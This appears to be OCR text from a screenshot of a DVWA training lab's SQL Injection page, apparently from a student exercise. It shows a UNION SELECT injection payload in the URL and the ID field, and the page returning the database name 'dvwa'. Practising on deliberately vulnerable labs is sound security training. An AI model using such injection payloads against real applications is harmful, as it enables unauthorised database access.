 不安全 | dvwa.sec.cuc.edu.cn:8081/vulnerabilities/sqli/?id=%27union+select+1%2Cdatabase%28%29%3B%23%23+-a%27&Submit=Submit#
DVWA
矩形截图(R)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select 1,database();## -a'
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*